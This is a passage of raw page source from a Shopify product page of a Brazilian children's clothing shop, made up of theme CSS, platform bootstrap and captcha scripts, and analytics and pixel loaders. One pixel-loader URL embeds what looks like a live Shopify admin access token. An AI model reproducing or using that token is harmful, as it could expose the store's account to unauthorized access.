    max-width: 100%;    
   }      
}
    
@media (max-width: 360px) {.single_add_to_cart_button {width: 100%;font-size: 11px;margin: 0;}}
  
/* Produtos na busca */          
          
 
            
.parcela2,.parcela3,.parcela4,.parcela5,.parcela6,.parcela7,.parcela8,.parcela9,.parcela10,.parcela11,.parcela12 {color: var(--rawart5-color);font-weight: 600;}                  
.parcelageral {font-size: var(--parcela_size_home_mobile-font);}
          
.parcela_semjuros.parcela { 
    font-size: 10px;
    position: relative;
    margin: 3px 0;
    text-transform: lowercase;
    float: inherit; 
    top: -3px;  
}  
  
@media (max-width:768px) {
  
.parcela_semjuros.parcela {  
    display: block;
    width: 61px;
    border: 1px solid #e6e6e6;
    padding: 1px 4px;
    border-radius: 6px;  
  }    
}  
  
/* Página de produto */  
  
.bgbl.pt__20.pb__20.lh__1 {
    background: #f6f6f8 ;
    
    background-size:cover;
  
    background-repeat:no-repeat; 
  
    background-position:; 
  
    padding: 15px 0;
  
    text-align:left; 
}  
.sp-breadcrumb {
    color: #979797;
} 
.sp-breadcrumb a {
    color: #222;
}  

 
  
/* Barra de Admin Shopify */   
  
#admin-bar-iframe {display:none;}  
  

  
html {padding: 0 !important;}  
#preview-bar-iframe {display: none !important;}

  
  
   
  
/* DSReviews */
  
.get-reviews-number-reviews {
    color: var(--grapps-star-color);
}  
  
   

  
  
  
      
.theiaStickySidebar .grapps__review_filter {width: 60px;}   
.theiaStickySidebar .grapps__box_l {  
   width: 60% !important;
   display: block;
   margin: 33px 0 0 0px;
}  
.theiaStickySidebar .grapps__box_line {margin: 15px 0 0px 37px;}     
.get-reviews-collection-item .get-reviews-number-reviews {  
   padding: 0 !important;
   position: relative;
   top: -1px;
} 
  
@media (max-width: 768px) {
  
.theiaStickySidebar .grapps__box_l {  
    width: 100% !important;
    display: flex !important;  
}    
.grapps__review_button {padding: 10px;}
  
} 
  
   
    
</style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z_BRCZFsCy6tMtYCKBQ-Anm4AxzkhX6Q8WR2tVhp1-4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25645416500/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://lojaclickcerto.com/products/conjunto-infantil-verao-ursinhos.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"494eb6f41f797d2c4eb31fb2b87d977e","betas":["rich-media-storefront-analytics"],"domain":"lojaclickcerto.com","predictiveSearch":true,"shopId":25645416500,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loja-click-certo.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Rawart ","id":134543245527,"schema_name":"Rawart","schema_version":"v2.3.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lojaclickcerto.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_20UhlSOd.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DWIF0AmB.esm.js"></script>
<script type="module">
  await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_20UhlSOd.pt-BR.esm.js");
await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DWIF0AmB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/04143d54aadfbf8712735d08f2e222d3ca07497250f6ad6f1d03084ce0cdfce7\/lojaclickcerto.activehosted.com\/js\/site-tracking.php?shop=loja-click-certo.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/multifbpixels.website\/addPixelCode.js?access_token=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\u0026server=https:\/\/multifbpixels.website\/\u0026shop=loja-click-certo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25645416500,"offset":-10800,"reqid":"24870b49-f863-43b9-b0f2-7280d9db0b01-1768894152","pageurl":"lojaclickcerto.com\/products\/conjunto-infantil-verao-ursinhos","u":"3f06a78f8e0b","p":"product","rtyp":"product","rid":8281634013399};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lojaclickcerto.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
 <script>
    
    
    
    
    
    var tracklead_conversion_data = {page_type : 'product', event : 'view_item', cart_items_count : "0", data : {product_data : [{variant_id : 44549358682327, id : 8281634013399, name : "Conjunto Infantil Verão Ursinhos", price : "149.99", currency : "BRL", sku : "", brand : "Loja Click Certo", variant : "Marrom / 0-6 Meses", category : "", quantity : "1" }], total_price : "149.99", shop_currency : "BRL"}};
    
    <!-- Google Tag Manager -->
document.addEventListener("DOMContentLoaded", function() {
  setTimeout(function() {
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-WT4TBBV");
  }, 500);
});
<!-- End Google Tag Manager -->
</script>
<!-- BEGIN app block: shopify://apps/sb-multi-pixels/blocks/app-embed/40a16300-89a3-4e21-943b-e2c31e744e27 --><script type="text/javascript">
  if (! window['SocialMediaPixelData']) {
    var SocialMediaPixelData = {
      shop: "lojaclickcerto.com",
      pixels: []
    };
  }




</script>



<script src="https://cdn.shopify.com/extensions/019b3078-79e5-7829-9403-91864b386422/multipixel-shopify-app-32/assets/tracker.js"defer></script><!-- END app block --><!-- BEGIN app block: shopify://apps/yaco-progress-bar/blocks/embed/0f6d8c64-f626-4882-ae78-ad743abc4e0a -->
  <!-- BEGIN app snippet: styles --><style id="cupb-liquid-source-css">
@keyframes stripes-scroll{0%{background-position:0 0}to{background-position:200% 0}}@keyframes stripes-scroll-reverse{0%{background-position:200% 0}to{background-position:0 0}}@keyframes gradient-scroll{0%{background-position:200% 50%}to{background-position:0% 50%}}@keyframes gradient-scroll-reverse{0%{background-position:0% 50%}to{background-position:200% 50%}}.coyaka-upsell-progress-bar{--background-1: rgba(var(--color-button), var(--alpha-button-background));--background-2: var(--background-1, var(--color-accent));--background-with-alpha: var(--background-2, rgba(18, 18, 18, 1))}.cupb__progress:after,.goal-image-marker .cupb__list-item__is-reached .cupb__marker{background:var(--background-with-alpha)}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc){background:#ca2026;color:#f9f9fa}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar{margin-bottom:0}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar .cupb__progress:after{background:#9b1a1f}*:not(cart-drawer):has(>.coyaka-upsell-progress-bar){container-type:inline-size;container-name:wrapperContainer;align-self:stretch}.coyaka-upsell-progress-bar{position:relative;z-index:0;clear:both;display:flex;flex-direction:column;font-size:16px;margin:0 0 20px;max-width:1000px;border-width:0;border-style:solid}.coyaka-upsell-progress-bar.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar{--hover-border-width: 4px;z-index:10000}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:after{content:" ";position:absolute;top:calc(var(--hover-border-width) * -2);right:calc(var(--hover-border-width) * -2);bottom:calc(var(--hover-border-width) * -2);left:calc(var(--hover-border-width) * -2);border:var(--hover-border-width) dotted transparent;border-radius:7px;transition:border .2s ease-in-out}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover{cursor:pointer}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover:after,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover:after{border:var(--hover-border-width) dotted #a1a1a1}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide),.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide){display:block!important;border:2px dotted #4a4a4a;border-radius:4px;color:#4a4a4a;text-align:center;padding:10px!important}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide):before,.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide):before{content:"Yaco Progress Bar placeholder"}@container wrapperContainer (min-width: 1000px){.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.animated--entered,.coyaka-upsell-progress-bar.appear{margin-left:auto;margin-right:auto}}.previewWrapper .coyaka-upsell-progress-bar{margin-left:inherit;margin-right:inherit}.coyaka-upsell-progress-bar+style+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.auto-install+div>.coyaka-upsell-progress-bar.auto-install{display:none}.coyaka-upsell-progress-bar.animated{overflow:hidden;padding-top:0;padding-bottom:0;max-height:0;transition:max-height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;transform:translateZ(0)}.coyaka-upsell-progress-bar.animated.appear{max-height:200px}.coyaka-upsell-progress-bar div:empty{display:block}.coyaka-upsell-progress-bar.hide{display:none}.drawer .coyaka-upsell-progress-bar.maxWidth500,.coyaka-upsell-progress-bar.maxWidth500{max-width:500px}.drawer .coyaka-upsell-progress-bar.maxWidth620,.coyaka-upsell-progress-bar.maxWidth620{max-width:620px}.drawer .coyaka-upsell-progress-bar.paddingTop0,.coyaka-upsell-progress-bar.paddingTop0{padding-top:0}.drawer .coyaka-upsell-progress-bar.paddingBottom0,.coyaka-upsell-progress-bar.paddingBottom0{padding-bottom:0}.drawer .coyaka-upsell-progress-bar.paddingTop10,.coyaka-upsell-progress-bar.paddingTop10{padding-top:10px}.drawer .coyaka-upsell-progress-bar.paddingBottom10,.coyaka-upsell-progress-bar.paddingBottom10{padding-bottom:10px}.drawer .coyaka-upsell-progress-bar.paddingTop12,.coyaka-upsell-progress-bar.paddingTop12{padding-top:12px}.drawer .coyaka-upsell-progress-bar.paddingBottom12,.coyaka-upsell-progress-bar.paddingBottom12{padding-bottom:12px}.drawer .coyaka-upsell-progress-bar.paddingTop15,.coyaka-upsell-progress-bar.paddingTop15{padding-top:15px}.drawer .coyaka-upsell-progress-bar.paddingBottom15,.coyaka-upsell-progress-bar.paddingBottom15{padding-bottom:15px}.drawer .coyaka-upsell-progress-bar.paddingTop16,.coyaka-upsell-progress-bar.paddingTop16{padding-top:16px}.drawer .coyaka-upsell-progress-bar.paddingBottom16,.coyaka-upsell-progress-bar.paddingBottom16{padding-bottom:16px}.drawer .coyaka-upsell-progress-bar.paddingTop20,.coyaka-upsell-progress-bar.paddingTop20{padding-top:20px}.drawer .coyaka-upsell-progress-bar.paddingBottom20,.coyaka-upsell-progress-bar.paddingBottom20{padding-bottom:20px}.drawer .coyaka-upsell-progress-bar.paddingTop24,.coyaka-upsell-progress-bar.paddingTop24{padding-top:24px}.drawer .coyaka-upsell-progress-bar.paddingBottom24,.coyaka-upsell-progress-bar.paddingBottom24{padding-bottom:24px}.drawer .coyaka-upsell-progress-bar.paddingTop30,.coyaka-upsell-progress-bar.paddingTop30{padding-top:30px}.drawer .coyaka-upsell-progress-bar.paddingBottom30,.coyaka-upsell-progress-bar.paddingBottom30{padding-bottom:30px}.drawer .coyaka-upsell-progress-bar.paddingTop40,.coyaka-upsell-progress-bar.paddingTop40{padding-top:40px}.drawer .coyaka-upsell-progress-bar.paddingBottom40,.coyaka-upsell-progress-bar.paddingBottom40{padding-bottom:40px}.drawer .coyaka-upsell-progress-bar.marginLeftAuto,.coyaka-upsell-progress-bar.marginLeftAuto{margin-left:auto}.drawer .coyaka-upsell-progress-bar.marginRightAuto,.coyaka-upsell-progress-bar.marginRightAuto{margin-right:auto}.drawer .coyaka-upsell-progress-bar.marginLeft0,.coyaka-upsell-progress-bar.marginLeft0{margin-left:0}.drawer .coyaka-upsell-progress-bar.marginRight0,.coyaka-upsell-progress-bar.marginRight0{margin-right:0}.drawer .coyaka-upsell-progress-bar.marginLeft5,.coyaka-upsell-progress-bar.marginLeft5{margin-left:5px}.drawer .coyaka-upsell-progress-bar.marginRight5,.coyaka-upsell-progress-bar.marginRight5{margin-right:5px}.drawer .coyaka-upsell-progress-bar.marginLeft10,.coyaka-upsell-progress-bar.marginLeft10{margin-left:10px}.drawer .coyaka-upsell-progress-bar.marginRight10,.coyaka-upsell-progress-bar.marginRight10{margin-right:10px}.drawer .coyaka-upsell-progress-bar.marginLeft15,.coyaka-upsell-progress-bar.marginLeft15{margin-left:15px}.drawer .coyaka-upsell-progress-bar.marginRight15,.coyaka-upsell-progress-bar.marginRight15{margin-right:15px}.drawer .coyaka-upsell-progress-bar.paddingLeft15,.coyaka-upsell-progress-bar.paddingLeft15{padding-left:15px}.drawer .coyaka-upsell-progress-bar.paddingRight15,.coyaka-upsell-progress-bar.paddingRight15{padding-right:15px}.drawer .coyaka-upsell-progress-bar.marginLeft20,.coyaka-upsell-progress-bar.marginLeft20{margin-left:20px}.drawer .coyaka-upsell-progress-bar.marginRight20,.coyaka-upsell-progress-bar.marginRight20{margin-right:20px}.drawer .coyaka-upsell-progress-bar.paddingLeft20,.coyaka-upsell-progress-bar.paddingLeft20{padding-left:20px}.drawer .coyaka-upsell-progress-bar.paddingRight20,.coyaka-upsell-progress-bar.paddingRight20{padding-right:20px}.drawer .coyaka-upsell-progress-bar.marginLeft30,.coyaka-upsell-progress-bar.marginLeft30{margin-left:30px}.drawer .coyaka-upsell-progress-bar.marginRight30,.coyaka-upsell-progress-bar.marginRight30{margin-right:30px}.drawer .coyaka-upsell-progress-bar.paddingLeft30,.coyaka-upsell-progress-bar.paddingLeft30{padding-left:30px}.drawer .coyaka-upsell-progress-bar.paddingRight30,.coyaka-upsell-progress-bar.paddingRight30{padding-right:30px}.drawer .coyaka-upsell-progress-bar.marginLeft40,.coyaka-upsell-progress-bar.marginLeft40{margin-left:40px}.drawer .coyaka-upsell-progress-bar.marginRight40,.coyaka-upsell-progress-bar.marginRight40{margin-right:40px}.drawer .coyaka-upsell-progress-bar.marginLeftM10,.coyaka-upsell-progress-bar.marginLeftM10{margin-left:-10px}.drawer .coyaka-upsell-progress-bar.marginRightM10,.coyaka-upsell-progress-bar.marginRightM10{margin-right:-10px}.drawer .coyaka-upsell-progress-bar.marginLeftM20,.coyaka-upsell-progress-bar.marginLeftM20{margin-left:-20px}.drawer .coyaka-upsell-progress-bar.marginRightM20,.coyaka-upsell-progress-bar.marginRightM20{margin-right:-20px}.drawer .coyaka-upsell-progress-bar.marginLeftM30,.coyaka-upsell-progress-bar.marginLeftM30{margin-left:-30px}.drawer .coyaka-upsell-progress-bar.marginRightM30,.coyaka-upsell-progress-bar.marginRightM30{margin-right:-30px}.drawer .coyaka-upsell-progress-bar.marginTop0,.coyaka-upsell-progress-bar.marginTop0{margin-top:0}.drawer .coyaka-upsell-progress-bar.marginBottom0,.coyaka-upsell-progress-bar.marginBottom0{margin-bottom:0}.drawer .coyaka-upsell-progress-bar.marginTop10,.coyaka-upsell-progress-bar.marginTop10{margin-top:10px}.drawer .coyaka-upsell-progress-bar.marginBottom10,.coyaka-upsell-progress-bar.marginBottom10{margin-bottom:10px}.drawer .coyaka-upsell-progress-bar.marginTop12,.coyaka-upsell-progress-bar.marginTop12{margin-top:12px}.drawer .coyaka-upsell-progress-bar.marginBottom12,.coyaka-upsell-progress-bar.marginBottom12{margin-bottom:12px}.drawer .coyaka-upsell-progress-bar.marginTop15,.coyaka-upsell-progress-bar.marginTop15{margin-top:15px}.drawer .coyaka-upsell-progress-bar.marginBottom15,.coyaka-upsell-progress-bar.marginBottom15{margin-bottom:15px}.drawer .coyaka-upsell-progress-bar.marginTop20,.coyaka-upsell-progress-bar.marginTop20{margin-top:20px}.drawer .coyaka-upsell-progress-bar.marginBottom20,.coyaka-upsell-progress-bar.marginBottom20{margin-bottom:20px}.drawer .coyaka-upsell-progress-bar.marginTop26,.coyaka-upsell-progress-bar.marginTop26{margin-top:26px}.drawer .coyaka-upsell-progress-bar.marginBottom26,.coyaka-upsell-progress-bar.marginBottom26{margin-bottom:26px}.drawer .coyaka-upsell-progress-bar.marginTop30,.coyaka-upsell-progress-bar.marginTop30{margin-top:30px}.drawer .coyaka-upsell-progress-bar.marginTop32,.coyaka-upsell-progress-bar.marginTop32{margin-top:32px}.drawer .coyaka-upsell-progress-bar.marginBottom30,.coyaka-upsell-progress-bar.marginBottom30{margin-bottom:30px}.drawer .coyaka-upsell-progress-bar.marginBottom32,.coyaka-upsell-progress-bar.marginBottom32{margin-bottom:32px}.drawer .coyaka-upsell-progress-bar.marginTopM10,.coyaka-upsell-progress-bar.marginTopM10{margin-top:-10px}.drawer .coyaka-upsell-progress-bar.marginBottomM10,.coyaka-upsell-progress-bar.marginBottomM10{margin-bottom:-10px}.drawer .coyaka-upsell-progress-bar.marginTopM16,.coyaka-upsell-progress-bar.marginTopM16{margin-top:-16px}.drawer .coyaka-upsell-progress-bar.marginBottomM16,.coyaka-upsell-progress-bar.marginBottomM16{margin-bottom:-16px}.drawer .coyaka-upsell-progress-bar.marginTopM20,.coyaka-upsell-progress-bar.marginTopM20{margin-top:-20px}.drawer .coyaka-upsell-progress-bar.marginBottomM20,.coyaka-upsell-progress-bar.marginBottomM20{margin-bottom:-20px}.drawer .coyaka-upsell-progress-bar.marginTopM30,.coyaka-upsell-progress-bar.marginTopM30{margin-top:-30px}.drawer .coyaka-upsell-progress-bar.marginBottomM30,.coyaka-upsell-progress-bar.marginBottomM30{margin-bottom:-30px}.drawer .coyaka-upsell-progress-bar{margin-left:20px;margin-right:20px}.cupb__units-container{display:flex;flex-direction:row;gap:6px;width:100%}.cupb__units-container.goal-text-top{align-items:end}.cupb__units-container.goal-text-bottom{align-items:start}.cupb__unit{display:flex;flex-direction:column;flex:var(--goals-count, 1) var(--goals-count, 1) 0}.cupb__bar,.cupb__progress{min-height:14px}.cupb__bar,.goal-image-marker .cupb__marker{background:#eae7e0}.cupb__bar{--left: 0%;position:relative;z-index:1;transition:background-color .2s ease-in-out}.cupb__bar.hide{display:none}.cupb__bar .cupb__total-value{position:absolute;z-index:1;right:0;top:100%;display:none;line-height:1}.goal-image-marker .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar.is-oaat.goals-reached .cupb__bar .cupb__total-value,.coyaka-upsell-progress-bar:not(.is-oaat) .cupb__bar .cupb__total-value{display:none}.cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar .cupb__bar.cupb__single-goal[style*="--left: 100%"] .cupb__total-value{display:none}.cupb__progress{--percentageLeft: calc(var(--left) - 100%);position:relative;overflow:hidden;z-index:2;border:0;width:100%;text-indent:-1000px;text-align:left}.coyaka-upsell-progress-bar .cupb__progress{line-height:1px}.cupb__progress:after{content:" ";position:absolute;overflow:hidden;top:0;left:0;width:100%;height:100%;transition:transform .5s ease-in-out,background-color .5s ease-in-out;transform:translate3d(var(--percentageLeft),0,0);will-change:transform,background-color}[style*="--left: 0%"] .cupb__progress:after{margin-left:-.5px}.cupb__progress-amount-wrapper{--left: 0%;position:relative;z-index:2;overflow:hidden;opacity:1;transition:opacity .2s ease-in-out}.visibly-hidden{opacity:0}.coyaka-upsell-progress-bar .cupb__progress-amount-wrapper.hide{display:none}.cupb__progress-amount{display:flex;justify-content:flex-start;transition:transform .5s ease-in-out;transform:translate3d(var(--left),0,0)}.cupb__progress-amount-value{--decal-left: 0px;--value: calc(var(--decal-left) * -1);position:relative;display:block;text-align:center;font-size:14px;line-height:1;white-space:nowrap;transition:transform .5s ease-in-out;transform:translate3d(var(--value),0,0)}.coyaka-upsell-progress-bar .cupb__list-wrapper{position:relative;z-index:3;display:flex;flex-direction:row;margin:0;padding:0;list-style:none;transition:all .5s ease-in-out;max-height:200px}.coyaka-upsell-progress-bar .cupb__list-wrapper.hide{display:none}.is-oaat .cupb__list-wrapper{flex-wrap:wrap}.cupb__list-item{position:relative;display:flex;flex:1 0 0;flex-direction:column;align-items:center;justify-content:flex-end;margin:0}.cupb__list-item__small-first{width:18%;position:absolute;bottom:0;flex:none;align-items:flex-start}.cupb__list-item__small-first .cupb__image-main-wrapper,.cupb__list-item__small-first .cupb__title{margin-left:0}.is-proportional .cupb__list-item__small-first .cupb__price-wrapper{align-self:flex-start;transform:none}.is-proportional .cupb__list-item__small-first .cupb__marker{left:0;right:auto}.is-proportional .cupb__list-item__small-first .cupb__price{padding-left:0;padding-right:0}.is-proportional .cupb__list-item{flex:none}.is-proportional .cupb__list-item:last-child{flex:1 0 0}.is-oaat .cupb__list-item{--decal: 20px;flex:none;opacity:0;transition:all .5s ease-in-out;width:100%;margin:0 -100% 0 0}.is-oaat .cupb__list-item.cupb__list-item__is-reached:not(:last-child){margin-left:calc(var(--decal) * -1);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__not-reached{margin-left:var(--decal);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__is-current,.is-oaat .cupb__list-item.cupb__list-item__is-reached:last-child{transition:all .5s ease-in-out .2s;opacity:.999;margin:0 -100% 0 0}.cupb__list-item.cupb__list-item__is-link{cursor:pointer}.cupb__marker{position:absolute;top:100%;left:50%;margin:-5px 0 0;display:block;overflow:hidden;transform:translate(-50%);border-radius:4px;width:3px;height:12px;background:#4a4a4a;line-height:1px;text-indent:-1000px;transition:background-color .2s ease-in-out}:not(.goal-image-marker) [style*=--unit-max-width] li:last-child .cupb__marker{display:none}.is-full-width .cupb__marker,.is-oaat.goal-image-marker .cupb__marker,.is-proportional .cupb__marker{right:0;left:auto;transform:translate(50%)}.is-full-width.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-proportional.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-oaat.goal-image-marker .cupb__list-item .cupb__marker{transform:translate(2px)}.is-full-width:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker,.is-proportional:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-oaat:not(.goal-image-marker) .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-symmetrical:not(.chain-progress-bars) .cupb__list-item:only-child .cupb__marker,.coyaka-upsell-progress-bar.is-symmetrical .cupb__units-container>.cupb__unit:only-child 